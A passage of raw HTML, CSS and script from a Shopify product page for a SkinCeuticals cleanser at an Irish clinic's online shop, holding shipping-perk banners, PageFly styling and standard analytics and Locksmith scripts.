Brands";font-display:block;font-weight:400;src:url(https://cdn.shopify.com/s/files/1/0882/6237/7766/files/fa-brands-400.woff2) format("woff2"),url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-brands-400.ttf) format("truetype")}@font-face{font-family:"Font Awesome 5 Free";font-display:block;font-weight:900;src:url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-solid-900.woff2) format("woff2"),url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-solid-900.ttf) format("truetype")}@font-face{font-family:"Font Awesome 5 Free";font-display:block;font-weight:400;src:url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-regular-400.woff2) format("woff2"),url(https://cdn.shopify.com/s/files/1/0882/6237/7766/files/fa-brands-400.ttf) format("truetype")}@font-face{font-family:FontAwesome;font-display:block;src:url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-solid-900.woff2) format("woff2"),url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-solid-900.ttf) format("truetype")}@font-face{font-family:FontAwesome;font-display:block;src:url(https://cdn.shopify.com/s/files/1/0882/6237/7766/files/fa-brands-400.woff2) format("woff2"),url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-brands-400.ttf) format("truetype")}@font-face{font-family:FontAwesome;font-display:block;src:url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-regular-400.woff2) format("woff2"),url(https://cdn.shopify.com/s/files/1/0882/6237/7766/files/fa-brands-400.ttf) format("truetype");unicode-range:u+f003,u+f006,u+f014,u+f016-f017,u+f01a-f01b,u+f01d,u+f022,u+f03e,u+f044,u+f046,u+f05c-f05d,u+f06e,u+f070,u+f087-f088,u+f08a,u+f094,u+f096-f097,u+f09d,u+f0a0,u+f0a2,u+f0a4-f0a7,u+f0c5,u+f0c7,u+f0e5-f0e6,u+f0eb,u+f0f6-f0f8,u+f10c,u+f114-f115,u+f118-f11a,u+f11c-f11d,u+f133,u+f147,u+f14e,u+f150-f152,u+f185-f186,u+f18e,u+f190-f192,u+f196,u+f1c1-f1c9,u+f1d9,u+f1db,u+f1e3,u+f1ea,u+f1f7,u+f1f9,u+f20a,u+f247-f248,u+f24a,u+f24d,u+f255-f25b,u+f25d,u+f271-f274,u+f278,u+f27b,u+f28c,u+f28e,u+f29c,u+f2b5,u+f2b7,u+f2ba,u+f2bc,u+f2be,u+f2c0-f2c1,u+f2c3,u+f2d0,u+f2d2,u+f2d4,u+f2dc}@font-face{font-family:FontAwesome;font-display:block;src:url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-v4compatibility.woff2) format("woff2"),url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-v4compatibility.ttf) format("truetype");unicode-range:u+f041,u+f047,u+f065-f066,u+f07d-f07e,u+f080,u+f08b,u+f08e,u+f090,u+f09a,u+f0ac,u+f0ae,u+f0b2,u+f0d0,u+f0d6,u+f0e4,u+f0ec,u+f10a-f10b,u+f123,u+f13e,u+f148-f149,u+f14c,u+f156,u+f15e,u+f160-f161,u+f163,u+f175-f178,u+f195,u+f1f8,u+f219,u+f27a}</style>
<div data-pf-editor-version="legacy" class="sc-dQEsWe ijOCzV __pf __pf_6LsEz1IR"><div data-section-id="pf-5211" data-category="Free Shipping" data-name="Amber" data-pf-type="Section" data-animation="fadeInUp" class="sc-djVWQC gRHrFs pf-9503e7d91ee8-4_"><div style="--cw:1300px" class="sc-ggqHwD fxhwFP"><div class="sc-hzhKNl fltMam pf-9503e7d91ee8-5_ pf-r pf-r-eh" style="--s-xs:15px" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" data-animation="fadeIn" class="sc-djTQOc gLxCly pf-9503e7d91ee8-6_"><h3 data-pf-type="Heading2" class="sc-bhqpXc bptxD pf-9503e7d91ee8-7_">Discover Why Shopping With Us Makes All the Difference!</h3></div></div></div><div class="sc-hzhKNl fltMam pf-9503e7d91ee8-9_ pf-r pf-r-eh" style="--s-xs:15px" data-pf-type="Row" data-animation="fadeInUp"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-djTQOc gLxCly pf-9503e7d91ee8-10_"><div class="sc-bAwDtx jiqJaB pf-9503e7d91ee8-11_ pf-r pf-r-ew pf-c-ct pf-r-eh" style="--s-xs:3px;--s-sm:15px;--ew-xs:2;--ew-sm:3;--ew-lg:6" data-pf-type="ContentList" data-animation="zoomIn"><div class="pf-c"><div data-pf-type="ContentListItem" class="sc-jFAmXm jWWpOP rid-9503e7d91ee8-9 animate-float-shadow"><div class="sc-hzhKNl fltMam rid-9503e7d91ee8-10 pf-r pf-r-eh" style="--s-xs:15px" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-djTQOc gLxCly rid-9503e7d91ee8-11"><i class="sc-izQAGL kkhTMu rid-9503e7d91ee8-12 pfa pfa-box-open" data-pf-type="Icon"></i><p class="sc-iLLNPL dGtRC rid-9503e7d91ee8-13" data-pf-type="Paragraph3">Shipped from our&nbsp;warehouse in Dublin</p></div></div></div></div></div><div class="pf-c"><div data-pf-type="ContentListItem" class="sc-jFAmXm jWWpOP rid-9503e7d91ee8-15 animate-float-shadow"><div class="sc-hzhKNl fltMam rid-9503e7d91ee8-16 pf-r pf-r-eh" style="--s-xs:15px" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-djTQOc gLxCly rid-9503e7d91ee8-17"><i class="sc-izQAGL kkhTMu rid-9503e7d91ee8-18 pfa pfa-truck" data-pf-type="Icon"></i><p class="sc-iLLNPL dGtRC rid-9503e7d91ee8-19" data-pf-type="Paragraph3">Free standard shipping on&nbsp;all orders over €150 in Ireland</p></div></div></div></div></div><div class="pf-c"><div data-pf-type="ContentListItem" class="sc-jFAmXm jWWpOP rid-9503e7d91ee8-21 animate-float-shadow"><div class="sc-hzhKNl fltMam rid-9503e7d91ee8-22 pf-r pf-r-eh" style="--s-xs:15px" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-djTQOc gLxCly rid-9503e7d91ee8-23"><i class="sc-izQAGL kkhTMu rid-9503e7d91ee8-24 pfa pfa-gift" data-pf-type="Icon"></i><p class="sc-iLLNPL dGtRC rid-9503e7d91ee8-25" data-pf-type="Paragraph3">Complimentary Luxury samples with&nbsp;every order</p></div></div></div></div></div><div class="pf-c"><div data-pf-type="ContentListItem" class="sc-jFAmXm jWWpOP rid-9503e7d91ee8-27 animate-float-shadow"><div class="sc-hzhKNl fltMam rid-9503e7d91ee8-28 pf-r pf-r-eh" style="--s-xs:15px" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-djTQOc gLxCly rid-9503e7d91ee8-29"><i class="sc-izQAGL kkhTMu rid-9503e7d91ee8-30 pfa pfa-wallet" data-pf-type="Icon"></i><p class="sc-iLLNPL dGtRC rid-9503e7d91ee8-31" data-pf-type="Paragraph3">Earn rewards points with every order for money off&nbsp;future orders </p></div></div></div></div></div><div class="pf-c"><div data-pf-type="ContentListItem" class="sc-jFAmXm jWWpOP rid-9503e7d91ee8-33 animate-float-shadow"><div class="sc-hzhKNl fltMam rid-9503e7d91ee8-34 pf-r pf-r-eh" style="--s-xs:15px" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-djTQOc gLxCly rid-9503e7d91ee8-35"><i class="sc-izQAGL kkhTMu rid-9503e7d91ee8-36 pfa pfa-clock" data-pf-type="Icon"></i><p class="sc-iLLNPL dGtRC rid-9503e7d91ee8-37" data-pf-type="Paragraph3">Same day delivery available for Dublin, next day delivery available in Ireland</p></div></div></div></div></div><div class="pf-c"><div data-pf-type="ContentListItem" class="sc-jFAmXm jWWpOP rid-9503e7d91ee8-39 animate-float-shadow"><div class="sc-hzhKNl fltMam rid-9503e7d91ee8-40 pf-r pf-r-eh" style="--s-xs:15px" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-djTQOc gLxCly rid-9503e7d91ee8-41"><i class="sc-izQAGL kkhTMu rid-9503e7d91ee8-42 pfa pfa-shop" data-pf-type="Icon"></i><p class="sc-iLLNPL dGtRC rid-9503e7d91ee8-43" data-pf-type="Paragraph3">In-store pickup available at any of our clinic branches </p></div></div></div></div></div></div></div></div></div><div class="sc-hzhKNl fltMam pf-9503e7d91ee8-48_ pf-r pf-r-eh" style="--s-xs:15px" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-djTQOc gLxCly pf-9503e7d91ee8-49_"><h3 data-pf-type="Heading2" class="sc-bhqpXc bptxD pf-9503e7d91ee8-50_"><a data-link="inherit" href="https://southwilliamclinic.com/policies/refund-policy" target="_self">Full return policy <a href="https://southwilliamclinic.com/pages/returns-refund-policy" target="_self"><span style="color: rgb(255, 255, 255);">here</span></a><a href="https://southwilliamclinic.com/pages/returns-refund-policy" target="_self"><span style="color: rgb(255, 255, 255);"></span></a></a></h3></div></div></div></div></div></div><script>
    !function(){
      window.__pagefly_section_setting__ = {"pageTitle":"Product template","pageType":"section","pageId":"9503e7d9-1ee8-4b04-8f52-11f6bb89c6bc","lazyLoad":true,"forceByPassGoogleLightHouse":false,"imageLazyLoad":true,"nativeImageLazyLoad":true,"useThemeJQ":false,"sectionRootType":"Section","trackingIDs":[]};
      window.__pagefly_setting__&&(window.__pagefly_setting2__=window.__pagefly_setting__),window.__pagefly_setting__={"baseURL":"https://apps.pagefly.io","analyticsURL":"https://analytics.pagefly.io","isBackend":false,"cdnURL":"https://cdn.pagefly.io","pageflyVersion":"4.23.9.0","shopDomain":"shopsolar.myshopify.com","elementData":{},"shopifyProxyPath":"/apps/pagefly"},window.__pagefly_setting2__&&(window.__pagefly_setting__=function _(d,b){let c={...d||{}};for(let a of Object.keys(b))b[a]instanceof Object&&(Array.isArray(b[a])&&c[a]?Object.assign(b[a],[...b[a],...c[a]]):Object.assign(b[a],_(c[a],b[a])));return Object.assign(c||{},b),c}(__pagefly_setting2__,__pagefly_setting__),delete window.__pagefly_setting2__),window.__pagefly_setting__.moneyFormat="\u0026euro;{{amount}}"}();
    </script>



</div><div id="shopify-section-template--26575558967626__recently_viewed_products_7WJQwf" class="shopify-section shopify-section--recently-viewed-products"><style>
  #shopify-section-template--26575558967626__recently_viewed_products_7WJQwf {--heading-color: 0, 40, 63;
    --text-color: 0, 0, 0;
    --prev-next-button-background: 255, 255, 255;
    --prev-next-button-color: 0, 0, 0;

    --section-background: 255, 255, 255;
    --section-products-per-row: 2;
  }

  @media screen and (min-width: 741px) {
    #shopify-section-template--26575558967626__recently_viewed_products_7WJQwf {
      --section-products-per-row: 3;
    }
  }

  @media screen and (min-width: 1200px) {
    #shopify-section-template--26575558967626__recently_viewed_products_7WJQwf {
      --section-products-per-row: 4;
    }
  }
</style>

<recently-viewed-products section-id="template--26575558967626__recently_viewed_products_7WJQwf" products-count="20" exclude-product-id="4540283584602" class="section "></recently-viewed-products>

</div><script data-locksmith>
    var load = function () {

          if (document.querySelectorAll('.locksmith-manual-trigger').length > 0) {
            Locksmith.ping();
          }


      Locksmith.util.on('submit', 'locksmith-resource-form', function (event) {
        event.preventDefault();
        var data = Locksmith.util.serializeForm(event.target);
        Locksmith.postResource(data, { spinner: false, container: 'locksmith-content' });
      });

      Locksmith.util.on('click', 'locksmith-manual-trigger', function (event) {
        event.preventDefault();
        Locksmith.postResource({}, { spinner: true, container: document });
      });

      Locksmith.submitPasscode = function (passcode) {
        Locksmith.postResource(
          { passcode: passcode },
          { spinner: false, container: 'locksmith-content' }
        );
      };
    };

    if (typeof Locksmith !== 'undefined') {
      load();
    } else {
      window.addEventListener('load', load);
    }
  </script>
  
  
	<noscript class="endOfLayoutContentX" type="text/mark"></noscript><!-- End of layout -->
    </div><!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--26575559459146__pagefly_section_7kJLDx" class="shopify-section shopify-section-group-footer-group">

  <!-- PageFlyGlobalSection -->
  
  
  <!-- Global site tag (gtag.js) - Google Analytics -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-J9SPQMSV1T"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag('config', 'G-J9SPQMSV1T', { groups: 'pagefly' });
    window.pfPageInfo = Object.assign(window.pfPageInfo || {});

    document.addEventListener("PageFlyHelperContentLoaded", () => {
      
    let pageId = window.__pagefly_setting__?.pageId;
    let pageTitle = window.__pagefly_setting__?.pageTitle;
    let pageType = window.__pagefly_setting__?.pageType;

    if(window.__pagefly_page_setting__) {
      pageId = window.__pagefly_page_setting__.pageId;
      pageTitle = window.__pagefly_page_setting__.pageTitle;
      pageType = window.__pagefly_page_setting__.pageType;
    }
  

      window.pfPageInfo = Object.assign(window.pfPageInfo || {}, {
        pf_page_id: pageId,
        pf_page_name: pageTitle,
        pf_page_type: pageType,
        pf_page_subject_id: '',
        
          
    
    
    
    
  
          pf_product_name: 'SkinCeuticals Glycolic Renewal Cleanser 150ml',
          pf_product_id: '4540283584602',
          pf_product_page_image: '//southwilliamspa.com/cdn/shop/products/skinceuticals-glycolic-cleanser-600x600_small.jpg?v=1580684746',
        
        
      });
      setTimeout(function() {
        gtag('event', 'pf_view_page', Object.assign({
          pf_view_page: 1,
          send_to: 'pagefly',
          pf_event: 'view_page'
        }, window.pfPageInfo))
      }, 500);

      
        setTimeout(() => {
          gtag('event', 'pf_view_product', Object.assign(
            {
              send_to: 'pagefly',
              pf_view_product: 1,
              pf_event: 'view_product',
            },
              window.pfPageInfo)
            )
        }, 500)
      

    window.__pagefly_analytics_settings__={
      acceptNewTracking: true,
      enableTrackingRevenue: true,
      sessionTimeout: 30,
      timezoneOffset: 0
    };
    if(typeof analyticsSrc === 'undefined'){
      let analyticsSrc = "https://cdn.pagefly.io/pagefly/core/analytics.js";
      const scriptPFAnalytic = document.createElement('script');
      scriptPFAnalytic.src = analyticsSrc;
      scriptPFAnalytic.async = true;
      scriptPFAnalytic.defer = false;
      scriptPFAnalytic.onload = () => {
        console.log("load analytics new version successfully")
      };
      scriptPFAnalytic.onerror = () => {
        console.log("load analytics new version unsuccessfully")
      };
      document.body.appendChild(scriptPFAnalytic);
    }
  }, { once: true });
  </script>
  
  <script>
    window.addEventListener('load', () => {
      // fallback for gtag when not initialized
      if(typeof window.gtag !== 'function') {
        window.gtag = (str1, str2, obj) => {
        }
      }
    }) 
  </script>
  
  <!-- PageFly begins loading custom fonts -->
    <link rel="preload" as="font" fetchpriority="low" href="https://cdn.shopify.com/s/files/1/0300/6785/files/Garet-Book.woff2?v=1679577083" type="font/woff2" crossorigin><link rel="preload" as="font" fetchpriority="low" href="https://cdn.shopify.com/s/files/1/0300/6785/files/DIN_Medium.woff2?v=1679577127" type="font/woff2" crossorigin>
    <style>@font-face {
      font-family: 'Garet Book';
      src: url("https://cdn.shopify.com/s/files/1/0300/6785/files/Garet-Book.woff2?v=1679577083") format("woff2");
      font-display: swap;
    }@font-face {
      font-family: 'DIN Medium';
      src: url("https://cdn.shopify.com/s/files/1/0300/6785/files/DIN_Medium.woff2?v=1679577127") format("woff2");
      font-display: swap;
    }</style>
    <!-- PageFly ends loading custom fonts -->
<style>.__pf .pf-c-ct,.__pf .pf-c-lt,.__pf .pf-c-rt{align-content:flex-start}.__pf .oh,.pf-sr-only{overflow:hidden}.__pf img,.__pf video{max-width:100%;border:0;vertical-align:middle}.__pf [tabIndex],.__pf button,.__pf input,.__pf select,.__pf textarea{touch-action:manipulation}.__pf:not([data-pf-editor-version=gen-2]) :focus-visible{outline:0!important;box-shadow:none!important}.__pf:not([data-pf-editor-version=gen-2]) :not(input):not(select):not(textarea):not([data-active=true]):focus-visible{border:none!important}.__pf *,.__pf :after,.__pf :before{box-sizing:border-box}.__pf [disabled],.__pf [readonly]{cursor:default}.__pf [data-href],.__pf button:not([data-pf-id]):hover{cursor:pointer}.__pf [disabled]:not([disabled=false]),.pf-dialog svg{pointer-events:none}.__pf [hidden]{display:none!important}.__pf [data-link=inherit]{color:inherit;text-decoration:none}.__pf [data-pf-placeholder]{outline:0;height:auto;display:none;pointer-events:none!important}.__pf .pf-ifr,.__pf [style*="--ratio"] img{height:100%;left:0;top:0;width:100%;position:absolute}.__pf .pf-r,.__pf .pf-r-eh>.pf-c{display:flex}.__pf [style*="--cw"]{padding:0 15px;width:100%;margin:auto;max-width:var(--cw)}.__pf .pf-ifr{border:0}.__pf .pf-bg-lazy{background-image:none!important}.__pf .pf-r{flex-wrap:wrap}.__pf .pf-r-dg{display:grid}.__pf [style*="--c-xs"]{max-width:calc(100%/12*var(--c-xs));flex-basis:calc(100%/12*var(--c-xs))}.__pf [style*="--s-xs"]{margin:0 calc(-1 * var(--s-xs))}.__pf [style*="--s-xs"]>.pf-c{padding:var(--s-xs)}.__pf .pf-r-ew>.pf-c{flex-grow:1;flex-basis:0}.__pf [style*="--ew-xs"]>.pf-c{flex-basis:calc(100% / var(--ew-xs));max-width:calc(100% / var(--ew-xs))}.__pf [style*="--ratio"]{position:relative;padding-bottom:var(--ratio)}.main-content{padding:0}.footer-section,.site-footer,.site-footer-wrapper,main .accent-background+.shopify-section{margin:0}@media (max-width:767.4999px){.__pf .pf-hide{display:none!important}}@media (max-width:1024.4999px) and (min-width:767.5px){.__pf .pf-sm-hide{display:none!important}}@media (max-width:1199.4999px) and (min-width:1024.5px){.__pf .pf-md-hide{display:none!important}}@media (min-width:767.5px){.__pf [style*="--s-sm"]{margin:0 calc(-1 * var(--s-sm))}.__pf [style*="--c-sm"]{max-width:calc(100%/12*var(--c-sm));flex-basis:calc(100%/12*var(--c-sm))}.__pf [style*="--s-sm"]>.pf-c{padding:var(--s-sm)}.__pf [style*="--ew-sm"]>.pf-c{flex-basis:calc(100% / var(--ew-sm));max-width:calc(100% / var(--ew-sm))}}@media (min-width:1024.5px){.__pf [style*="--s-md"]{margin:0 calc(-1 * var(--s-md))}.__pf [style*="--c-md"]{max-width:calc(100%/12*var(--c-md));flex-basis:calc(100%/12*var(--c-md))}.__pf [style*="--s-md"]>.pf-c{padding:var(--s-md)}.__pf [style*="--ew-md"]>.pf-c{flex-basis:calc(100% / var(--ew-md));max-width:calc(100% / var(--ew-md))}}@media (min-width:1199.5px){.__pf [style*="--s-lg"]{margin:0 calc(-1 * var(--s-lg))}.__pf [style*="--c-lg"]{max-width:calc(100%/12*var(--c-lg));flex-basis:calc(100%/12*var(--c-lg))}.__pf [style*="--s-lg"]>.pf-c{padding:var(--s-lg)}.__pf [style*="--ew-lg"]>.pf-c{flex-basis:calc(100% / var(--ew-lg));max-width:calc(100% / var(--ew-lg))}.__pf .pf-lg-hide{display:none!important}}.__pf .pf-r-eh>.pf-c>div{width:100%}.__pf .pf-c-lt{justify-content:flex-start;align-items:flex-start}.__pf .pf-c-ct{justify-content:center;align-items:flex-start}.__pf .pf-c-rt{justify-content:flex-end;align-items:flex-start}.__pf .pf-c-lm{justify-content:flex-start;align-items:center;align-content:center}.__pf .pf-c-cm{justify-content:center;align-items:center;align-content:center}.__pf .pf-c-rm{justify-content:flex-end;align-items:center;align-content:center}.__pf .pf-c-cb,.__pf .pf-c-lb,.__pf .pf-c-rb{align-content:flex-end}.__pf .pf-c-lb{justify-content:flex-start;align-items:flex-end}.__pf .pf-c-cb{justify-content:center;align-items:flex-end}.__pf .pf-c-rb{justify-content:flex-end;align-items:flex-end}.pf-no-border:not(:focus-visible){border:none;outline:0}.pf-sr-only{position:absolute;width:1px;height:1px;padding:0;clip:rect(0,0,0,0);white-space:nowrap;clip-path:inset(50%);border:0}.pf-close-dialog-btn,.pf-dialog{background:0 0;border:none;padding:0}.pf-visibility-hidden{visibility:hidden}.pf-dialog{top:50%;left:50%;transform:translate(-50%,-50%);max-height:min(calc(9/16*100vw),calc(100% - 6px - 2em));-webkit-overflow-scrolling:touch;overflow:hidden;margin:0}.pf-dialog::backdrop{background:rgba(0,0,0,.9);opacity:1}.pf-close-dialog-btn{position:absolute;top:0;right:0;height:16px;margin-bottom:8px;cursor:pointer}.pf-close-dialog-btn:not(:focus-visible){box-shadow:none}.pf-dialog-content{display:block;margin:24px auto auto;width:100%;height:calc(100% - 24px)}.pf-dialog-content>*{width:100%;height:100%;border:0}</style>
<style>@media all{.__pf .pf-gs-button-1,.__pf .pf-gs-button-2,.__pf .pf-gs-button-3{padding:12px 20px;font-size:16px;line-height:16px;letter-spacing:0;margin:0}.__pf{--pf-primary-color:rgb(250, 84, 28);--pf-secondary-color:rgb(121, 103, 192);--pf-foreground-color:rgb(28, 29, 31);--pf-background-color:rgb(244, 245, 250);--pf-color-5:rgb(17, 18, 19);--pf-color-6:rgb(246, 197, 103);--pf-color-7:rgb(121, 202, 216);--pf-color-8:rgb(240, 240, 240);--pf-primary-font:"Garet Book";--pf-secondary-font:"DIN";--pf-tertiary-font:"DIN Medium";--pf-4th-font:"Garet Heavy";--pf-5th-font:"DIN Black";--pf-6th-font:"Source Sans Pro"}.__pf .pf-gs-button-1{background-color:#919da9;color:#fff}.__pf .pf-gs-button-2{color:#919da9;border:1px solid #919da9}.__pf .pf-gs-button-3{background-color:#919da9;color:#fff;border-radius:40px}.__pf .pf-gs-button-4{color:#919da9;border-radius:40px;border:1px solid #919da9;padding:12px 20px;margin:0;font-size:16px;line-height:16px;letter-spacing:0}.__pf .pf-gs-button-5,.__pf .pf-gs-button-6{color:#919da9;border-style:solid;border-color:#919da9;padding:12px 20px;font-size:16px;line-height:16px;letter-spacing:0}.__pf .pf-gs-button-5{border-width:0 0 3px;margin:0}.__pf .pf-gs-button-6{border-width:0 3px 3px 0;margin:0}.__pf .pf-gs-icon-1,.__pf .pf-gs-icon-2{background-color:#919da9;color:#fff;padding:8px;margin:0;border-style:none}.__pf .pf-gs-icon-1{border-radius:0}.__pf .pf-gs-icon-2{border-radius:50%}.__pf .pf-gs-icon-3,.__pf .pf-gs-icon-4{background-color:#fff;color:#919da9;padding:8px;margin:0;border:1px solid #919da9}.__pf .pf-gs-icon-4{border-radius:50%}.__pf .pf-gs-icon-5,.__pf .pf-gs-icon-6{background-color:#f5f5f5;color:#919da9;padding:8px;margin:0;border:1px solid #919da9}.__pf .pf-gs-icon-6{border-radius:50%}.__pf .pf-gs-image-1{width:100%}.__pf .pf-gs-image-2{border:3px solid #919da9;width:100%}.__pf .pf-gs-image-3{border:3px solid #919da9;padding:10px;width:100%}.__pf .pf-gs-image-4,.__pf .pf-gs-image-5{border-radius:50%;width:100%}.__pf .pf-gs-image-5{border:3px solid #919da9}.__pf .pf-gs-image-6{border-radius:50%;border:3px solid #919da9;padding:10px;width:100%}.__pf .pf-gs-heading-1,.__pf .pf-gs-heading-2,.__pf .pf-gs-heading-3,.__pf .pf-gs-heading-4,.__pf .pf-gs-heading-5{color:#000;padding:0;margin:18px 0}.__pf .pf-gs-heading-1{font-size:32px}.__pf .pf-gs-heading-2{font-size:24px}.__pf .pf-gs-heading-3{font-size:20px}.__pf .pf-gs-heading-4{font-size:18px}.__pf .pf-gs-heading-5{font-size:16px}.__pf .pf-gs-heading-6{margin:18px 0;font-size:14px;color:#000;padding:0}.__pf .pf-gs-paragraph-1,.__pf .pf-gs-paragraph-2,.__pf .pf-gs-paragraph-3,.__pf .pf-gs-paragraph-4{color:#000;padding:0;margin:16px 0;font-size:16px}.__pf .pf-gs-paragraph-1{text-align:left}.__pf .pf-gs-paragraph-2{text-align:right}.__pf .pf-gs-paragraph-3{text-align:center}.__pf .pf-gs-divider-1,.__pf .pf-gs-divider-2,.__pf .pf-gs-divider-3{padding:16px 0;margin:0;font-size:2px}.__pf .pf-gs-divider-1{color:#919da9}.__pf .pf-gs-divider-2{color:#444749}.__pf .pf-gs-divider-3{color:#b9bfca}}</style>
<style>.pf-color-scheme-1,.pf-color-scheme-2{--pf-scheme-shadow-color:rgb(0, 0, 0, 0.25)}.pf-color-scheme-1{--pf-scheme-bg-color: ;--pf-scheme-text-color: ;--pf-scheme-btn-bg-color: ;--pf-scheme-btn-text-color: ;--pf-scheme-border-color: ;background-color:var(--pf-scheme-bg-color);background-image:var(--pf-scheme-bg-gradient-color);border-color:var(--pf-scheme-border-color);color:var(--pf-scheme-text-color)}.pf-color-scheme-2,.pf-color-scheme-3{--pf-scheme-btn-text-color:rgb(255, 255, 255);background-color:var(--pf-scheme-bg-color);background-image:var(--pf-scheme-bg-gradient-color);border-color:var(--pf-scheme-border-color);color:var(--pf-scheme-text-color)}.pf-color-scheme-2{--pf-scheme-bg-color:rgba(255, 255, 255, 0);--pf-scheme-text-color:rgb(0, 0, 0);--pf-scheme-btn-bg-color:rgb(145, 157, 169);--pf-scheme-border-color:rgba(0, 0, 0)}.pf-color-scheme-3,.pf-color-scheme-4{--pf-scheme-text-color:rgb(18, 18, 18);--pf-scheme-btn-bg-color:rgb(18, 18, 18);--pf-scheme-border-color:rgb(18, 18, 18)}.pf-color-scheme-3{--pf-scheme-bg-color:rgb(255, 255, 255);--pf-scheme-shadow-color:rgb(18, 18, 18)}.pf-color-scheme-4{--pf-scheme-bg-color:rgb(243, 243, 243);--pf-scheme-btn-text-color:rgb(243, 243, 243);--pf-scheme-shadow-color:rgb(18, 18, 18);background-color:var(--pf-scheme-bg-color);background-image:var(--pf-scheme-bg-gradient-color);border-color:var(--pf-scheme-border-color);color:var(--pf-scheme-text-color)}.pf-color-scheme-5,.pf-color-scheme-6,.pf-color-scheme-7{--pf-scheme-text-color:rgb(255, 255, 255);--pf-scheme-btn-bg-color:rgb(255, 255, 255);--pf-scheme-border-color:rgb(255, 255, 255);--pf-scheme-shadow-color:rgb(18, 18, 18);background-color:var(--pf-scheme-bg-color);background-image:var(--pf-scheme-bg-gradient-color);border-color:var(--pf-scheme-border-color);color:var(--pf-scheme-text-color)}.pf-color-scheme-5{--pf-scheme-bg-color:rgb(36, 40, 51);--pf-scheme-btn-text-color:rgb(0, 0, 0)}.pf-color-scheme-6{--pf-scheme-bg-color:rgb(18, 18, 18);--pf-scheme-btn-text-color:rgb(18, 18, 18)}.pf-color-scheme-7{--pf-scheme-bg-color:rgb(51, 79, 180);--pf-scheme-btn-text-color:rgb(51, 79, 180)}[data-pf-type^=Button]{background-color:var(--pf-scheme-btn-bg-color);background-image:var(--pf-scheme-btn-bg-gradient-color);color:var(--pf-scheme-btn-text-color)}@media all{.__pf .pf-button-2,.__pf .pf-button-3,.__pf .pf-button-4{padding:12px 20px;margin:0;font-size:16px;line-height:16px;letter-spacing:0}.__pf .pf-button-2{background-color:#919da9;color:#fff}.__pf .pf-button-3{color:#919da9;border:1px solid #919da9}.__pf .pf-button-4{background-color:#919da9;color:#fff;border-radius:40px}.__pf .pf-button-5{color:#919da9;border-radius:40px;border:1px solid #919da9;padding:12px 20px;margin:0;font-size:16px;line-height:16px;letter-spacing:0}.__pf .pf-button-6,.__pf .pf-button-7{color:#919da9;border-style:solid;border-color:#919da9;margin:0;font-size:16px;line-height:16px;letter-spacing:0;padding:12px 20px}.__pf .pf-button-6{border-width:0 0 3px}.__pf .pf-button-7{border-width:0 3px 3px 0}.__pf .pf-button-8{background-color:#919da9;color:#fff;padding:12px 20px}.__pf .pf-icon-1,.__pf .pf-text-1,.__pf .pf-text-6,.__pf .pf-text-7,.pf-icon2-1,.pf-icon2-2,.pf-icon2-3,.pf-icon2-4,.pf-icon2-5,.pf-icon2-6,.pf-icon2-7{background-color:var(--pf-scheme-bg-color);color:var(--pf-scheme-text-color)}.__pf .pf-icon-2,.__pf .pf-icon-3{background-color:#919da9;color:#fff;padding:8px;margin:0;border-style:none}.__pf .pf-icon-2{border-radius:0}.__pf .pf-icon-3{border-radius:50%}.__pf .pf-icon-4,.__pf .pf-icon-5{background-color:#fff;color:#919da9;padding:8px;margin:0;border:1px solid #919da9}.__pf .pf-icon-5{border-radius:50%}.__pf .pf-icon-6,.__pf .pf-icon-7{background-color:#f5f5f5;color:#919da9;padding:8px;margin:0;border:1px solid #919da9}.__pf .pf-icon-7{border-radius:50%}.__pf .pf-text-2,.__pf .pf-text-3,.__pf .pf-text-4,.__pf .pf-text-5{color:#000;padding:0;margin:16px 0;font-size:16px}.__pf .pf-text-2{text-align:left}.__pf .pf-text-3{text-align:right}.__pf .pf-text-4{text-align:center}.__pf .pf-divider-2,.__pf .pf-divider-3,.__pf .pf-divider-4{padding:16px 0;margin:0;font-size:2px}.__pf .pf-divider-1{color:var(--pf-scheme-text-color)}.__pf .pf-divider-2{color:#919da9}.__pf .pf-divider-3{color:#444749}.__pf .pf-divider-4{color:#b9bfca}.__pf .pf-heading-1-h1,.__pf .pf-heading-1-h2,.__pf .pf-heading-1-h3,.__pf .pf-heading-1-h4,.__pf .pf-heading-1-h5,.__pf .pf-heading-1-h6{color:var(--pf-scheme-text-color);background-color:var(--pf-scheme-bg-color)}.__pf .pf-heading-2-h1,.__pf .pf-heading-2-h2,.__pf .pf-heading-2-h3,.__pf .pf-heading-2-h4,.__pf .pf-heading-2-h5,.__pf .pf-heading-2-h6{margin:18px 0;font-size:32px;color:#000;padding:0}.__pf .pf-heading-3-h1,.__pf .pf-heading-3-h2,.__pf .pf-heading-3-h3,.__pf .pf-heading-3-h4,.__pf .pf-heading-3-h5,.__pf .pf-heading-3-h6{margin:18px 